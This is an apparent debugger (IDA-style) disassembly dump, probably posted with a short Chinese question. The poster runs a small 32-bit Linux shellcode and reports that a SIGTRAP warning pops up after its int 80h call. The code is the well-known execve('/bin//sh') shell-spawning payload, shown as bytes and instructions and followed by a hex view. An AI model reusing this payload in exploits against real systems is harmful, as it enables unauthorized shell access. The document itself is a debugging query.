 debug002:F771B000 debug002 segment byte public 'CODE' use32
debug002:F771B000 assume cs:debug002
debug002:F771B000 ;org 0F771B000h
debug002:F771B000 assume es:_stack_, ss:_stack_, ds:_stack_, fs:_stack_, gs:_stack_
debug002:F771B000 31 C9 xor ecx, ecx
debug002:F771B002 F7 E1 mul ecx
debug002:F771B004 B0 0B mov al, 0Bh
debug002:F771B006 51 push ecx
debug002:F771B007 68 2F 2F 73 68 push 68732F2Fh
debug002:F771B00C 68 2F 62 69 6E push 6E69622Fh
debug002:F771B011 89 E3 mov ebx, esp
debug002:F771B013 CD 80 int 80h ; LINUX -
debug002:F771B015 C3 retn
debug002:F771B015 ; ---------------------------------------------------------------------------
debug002:F771B016 C3 db 0C3h
debug002:F771B017 C3 db 0C3h
debug002:F771B018 C3 db 0C3h
debug002:F771B019 C3 db 0C3h
debug002:F771B01A C3 db 0C3h
debug002:F771B01B C3 db 0C3h
debug002:F771B01C C3 db 0C3h
debug002:F771B01D C3 db 0C3h
debug002:F771B01E C3 db 0C3h
执行完int 80h后，出现以下弹框
UNKNOWN F771B013: debug002:F771B013 (Synchronized with EIP)
Warning
F7753A20: got SIGTRAP signal (Trace trap) (exc.code 5, tid 66)
Don't display this message again (for this session only)
OK
ex View-1
8660 08 C7 44 24 04 00 00 00 00 89 04 24 E8 EF FD FF ...$.......$....
8670 FF C7 04 24 1E 00 00 00 E8 13 FE FF FF C7 44 24 ...$..........D$
8680 14 00 00 00 00 C7 44 24 10 FF FF FF FF C7 44 24
8690 0C 22 00 00 00 C7 44 24 08 07 00 00 00 C7 44 24